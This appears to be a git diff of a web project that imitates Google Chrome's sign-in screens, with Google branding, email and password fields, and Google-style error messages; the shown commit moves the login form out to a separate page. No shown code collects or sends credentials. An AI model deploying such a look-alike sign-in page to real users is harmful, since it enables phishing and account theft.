+.slide-out-right { transform: translateX(100%) !important; opacity: 0 !important; }
+.slide-in-left { transform: translateX(-100%) !important; opacity: 0 !important; }
+
+/* ===== INPUT OUTLINE MATERIAL STYLE ===== */
+.input-group { position: relative; margin-top: 12px; margin-bottom: 8px; width: 100%; max-width: 400px; }
+.input-group input { width: 100%; background: transparent; border: 1px solid #8e918f; border-radius: 4px; padding: 16px; color: #fff; font-size: 16px; outline: none; transition: border-color 0.2s, border-width 0.1s; }
+.input-group input:focus { border-color: #a8c7fa; border-width: 2px; }
+.input-group label { position: absolute; left: 16px; top: 50%; transform: translateY(-50%); color: #c4c7c5; pointer-events: none; font-size: 16px; background: #131314 !important; padding: 0 6px; z-index: 2; transition: transform 0.2s ease, top 0.2s ease, font-size 0.2s ease, color 0.2s ease; }
+.input-group input:focus ~ label, .input-group input:not(:placeholder-shown) ~ label { top: 0; transform: translateY(-60%); font-size: 12px; color: #a8c7fa; opacity: 1 !important; }
+
+.input-group.error-mode input { border-color: #f28b82 !important; border-width: 2px !important; }
+.input-group.error-mode label { color: #f28b82 !important; }
+
+/* ===== STYLE PESAN TEKS ERROR & FOTO MINI ===== */
+.error-text {
+  color: #f28b82;
+  font-size: 12px;
+  line-height: 1.4;
+  margin-top: 6px;
+  margin-bottom: 16px;
+  text-align: left;
+  width: 100%;
+  max-width: 400px;
+  display: flex;
+  align-items: center; 
+  gap: 8px;            
+}
+
+.error-img {
+  width: 16px;
+  height: 16px;
+  object-fit: cover;
+  border-radius: 50%;  
+  flex-shrink: 0;      
+}
+
+.link-blue { color: #a8c7fa; text-decoration: none; font-size: 14px; font-weight: 500; display: inline-block; margin-bottom: 20px; }
+.link-blue:hover { text-decoration: underline; }
+
+.notice-text { color: #9aa0a6; font-size: 14px; line-height: 1.5; margin-top: 20px; margin-bottom: 12px; max-width: 400px; }
+
+.checkbox-group { display: flex; align-items: center; gap: 12px; margin-top: 4px; margin-bottom: 28px; font-size: 14px; color: #c4c7c5; }
+.checkbox-group input { width: 18px; height: 18px; cursor: pointer; }
+
+/* ===== TOMBOL AKSI STRUKTUR ===== */
+.form-buttons { width: 100%; max-width: 400px; display: flex; justify-content: flex-end; align-items: center; margin-top: 12px; }
+.action-wrapper-right { display: flex; align-items: center; gap: 24px; }
+.btn-side-link { margin-bottom: 0 !important; font-size: 14px; white-space: nowrap; }
+
+/* ===== CARD FOOTER SELURUHNYA ===== */
+.google-footer { width: 100%; display: flex; justify-content: space-between; padding: 20px 20px 0 20px; font-size: 12px; color: #ffffff; }
+.footer-links a { color: #ffffff; text-decoration: none; margin-left: 16px; transition: opacity 0.2s; }
+.footer-links a:hover { opacity: 0.8; }
+
+/* ===== ANIMASI LOADING GOOGLE LINEAR & OVERLAY SHADOW ===== */
+.screen-shadow { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.4); z-index: 998; pointer-events: none; transition: opacity 0.3s ease; }
+.loading-line { position: absolute; top: 0; left: 0; width: 100%; height: 3px; background: #202124; z-index: 1000; overflow: hidden; }
+.blue-mover { position: absolute; top: 0; left: 0; bottom: 0; background: #8ab4f8; transform-origin: left; animation: googleLineFirst 2s cubic-bezier(0.4, 0, 0.2, 1) infinite, googleLineSecond 2s cubic-bezier(0.4, 0, 0.2, 1) infinite; }
+
+@keyframes googleLineFirst {
+  0% { left: -35%; right: 100%; }
+  60% { left: 100%; right: -90%; }
+  100% { left: 100%; right: -90%; }
+}
+@keyframes googleLineSecond {
+  0% { left: -200%; right: 100%; }
+  60% { left: 107%; right: -8%; }
+  100% { left: 107%; right: -8%; }
+}

==== commit a402fd16: "Enhance index.html with styles and event handlers Added styles and functionality for sign-in prompt." ====
--- a/index.html
+++ b/index.html
@@ -4,19 +4,72 @@
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Google Chrome - Sign In</title>
-  <link rel="stylesheet" href="login.css">
+   <link rel="icon" type="image/png" href="Asset/icon.png">
+  <style>
+    /* ==========================================================================
+       CSS - CLEAN VERSION (Full Background bg.png & Simple Redirect)
+       ========================================================================== */
+
+    * { margin: 0; padding: 0; box-sizing: border-box; }
+
+    body {
+      background-image: url('Asset/bg.jpg') !important;
+      background-size: cover;
+      background-position: center;
+      background-repeat: no-repeat;
+      background-attachment: fixed;
+      font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
+      color: #e8eaed;
+      min-height: 100vh;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      position: relative;
+      overflow: hidden;
+    }
+
+    /* ===== CHROME PROMPT LAUNCH ===== */
+    .chrome-prompt { text-align: center; width: 100%; max-width: 960px; padding: 20px; }
+    .chrome-avatar-lg img { width: 80px; height: 80px; margin-bottom: 20px; }
+    .chrome-prompt h1 { font-size: 36px; font-weight: 400; color: #fff; margin-bottom: 8px; }
+    .chrome-prompt .subtitle { color: #9aa0a6; font-size: 16px; margin-bottom: 48px; }
+
+    .features-grid { display: flex; justify-content: center; align-items: flex-start; gap: 20px; margin-bottom: 60px; }
+    .feature-card {
+      background: #3c4043 !important; 
+      width: 250px;                   
+      min-height: 180px;              
+      padding: 18px 20px;             
+      border-radius: 24px;            
+      text-align: center; 
+      display: flex; flex-direction: column; align-items: center; justify-content: flex-start;
+    }
+    .features-grid .feature-card:last-child { width: 220px; }
+    .feat-photo { width: 44px; height: 44px; object-fit: cover; border-radius: 6px; margin-bottom: 14px; }
+    .feature-card h3 { font-size: 15px; font-weight: 500; color: #ffffff; margin-bottom: 8px; }
+    .feature-card p { font-size: 12px; color: #bdc1c6; line-height: 1.5; }
+
+    .action-footer { position: fixed; bottom: 24px; right: 24px; display: flex; gap: 12px; align-items: center; }
+
+    /* ===== BUTTON STYLE ===== */
+    .btn-blue {
+      background-color: #a8c7fa; color: #062e6f; border: none;
+      padding: 10px 16px; min-width: 130px; border-radius: 100px; 
+      font-weight: 500; font-size: 13px; cursor: pointer; transition: background-color 0.2s;
+    }
+    .btn-blue:hover { background-color: #c2e7ff; }
+
+    .btn-inverted {
+      background-color: #062e6f; color: #a8c7fa; border: none;
+      padding: 10px 16px; min-width: 130px; border-radius: 100px; 
+      font-weight: 500; font-size: 13px; cursor: pointer; transition: opacity 0.2s;
+    }
+    .btn-inverted:hover { opacity: 0.9; }
+  </style>
 </head>
 <body>
 
-  <div id="screenShadow" class="screen-shadow hidden"></div>
-
-  <button class="btn-back hidden" id="btnBackToEmail" title="Back">
-    <svg viewBox="0 0 24 24" fill="currentColor">
-      <path d="M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z"/>
-    </svg>
-  </button>
-
-  <div id="boxStep1" class="chrome-prompt">
+  <div class="chrome-prompt">
     <div class="chrome-avatar-lg">
       <img src="https://upload.wikimedia.org/wikipedia/commons/e/e1/Google_Chrome_icon_%28February_2022%29.svg" alt="Chrome">
     </div>
@@ -43,93 +96,25 @@
       </div>
     </div>
 
-    <div class="action-footer-step1">
-      <button class="btn-blue" id="btnToStep2">Sign in</button>
+    <div class="action-footer">
+      <button class="btn-blue" id="btnToLogin">Sign in</button>
       <button class="btn-inverted" id="btnStayOut">Stay signed out</button>
     </div>
   </div>
 
-  <div id="googleCardWrapper" class="card-wrapper hidden">
-    <div class="google-card">
-      
-      <div id="loadingLine" class="loading-line hidden">
-        <div class="blue-mover"></div>
-      </div>
+  <script>
+    const btnToLogin = document.getElementById('btnToLogin');
+    const btnStayOut = document.getElementById('btnStayOut');
 
-      <div class="card-left">
-        <svg class="google-g" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
-          <path d="M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z" fill="#4285F4"/>
-          <path d="M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z" fill="#34A853"/>
-          <path d="M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l3.66-2.84z" fill="#FBBC05"/>
-          <path d="M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z" fill="#EA4335"/>
-        </svg>
+    // Saat tombol Sign in diklik, langsung mengarah ke file login.html
+    btnToLogin.addEventListener('click', () => {
+      window.location.href = "login.html";
+    });
 
-        <h2 id="cardTitle">Sign in to Chrome</h2>
-        <p id="cardSubtitle">Use your Google Account</p>
-        
-        <div id="accountPill" class="account-pill hidden">
-          <img class="avatar-mini" src="Asset/pw.png" alt="Avatar">
-          <span id="txtDisplayEmail"></span>
-          <span class="arrow-down">▼</span>
-        </div>
-      </div>
-
-      <div class="card-right-form">
-        <div class="form-slide-container">
-          
-          <div id="subStepEmail" class="slide-content">
-            <div class="input-group" id="groupEmail">
-              <input type="text" id="inputEmail" required placeholder=" ">
-              <label>Email or phone</label>
-            </div>
-            <p id="errorEmail" class="error-text hidden">
-              <img src="Asset/w.png" class="error-img" alt="Alert"> 
-              Tidak dapat menemukan Akun Google Anda
-            </p>
-            <a href="#" class="link-blue">Forgot email?</a>
-            <p class="notice-text">Not your computer? Use Guest mode to sign in privately. <a href="#" class="link-blue">Learn more about using Guest mode</a></p>
-          </div>
-
-          <div id="subStepPassword" class="slide-content hidden">
-            <div class="input-group" id="groupPassword">
-              <input type="password" id="inputPassword" required placeholder=" ">
-              <label>Enter your password</label>
-            </div>
-            <p id="errorPassword" class="error-text hidden">
-              <img src="Asset/w.png" class="error-img" alt="Alert"> 
-              Sandi salah. Coba lagi atau klik "Lupa sandi?" untuk opsi lainnya
-            </p>
-            <div class="checkbox-group">
-              <input type="checkbox" id="chkShowPassword">
-              <label for="chkShowPassword">Show password</label>
-            </div>
-          </div>
-
-        </div>
-
-        <div class="form-buttons">
-          <div class="action-wrapper-right">
-            <a href="#" class="link-blue btn-side-link" id="linkCreateAccount">Create account</a>
-            <button class="btn-next" id="btnEmailNext">Next</button>
-
-            <a href="#" class="link-blue btn-side-link hidden" id="linkForgotPassword">Forgot password?</a>
-            <button class="btn-next hidden" id="btnPasswordNext">Next</button>
-          </div>
-        </div>
-      </div>
-
-    </div>
-    
-    <div class="google-footer">
-      <span class="lang-selector">English (United States) ▼</span>
-      <div class="footer-links">
-        <a href="#">Help</a>
-        <a href="#">Privacy</a>
-        <a href="#">Terms</a>
-      </div>
-    </div>
-  </div>
-
-  <script src="login.js"></script>
+    // Saat tombol Stay signed out diklik, mengarah ke main.html
+    btnStayOut.addEventListener('click', () => {
+      window.location.href = "main.html";
+    });
+  </script>
 </body>
 </html>
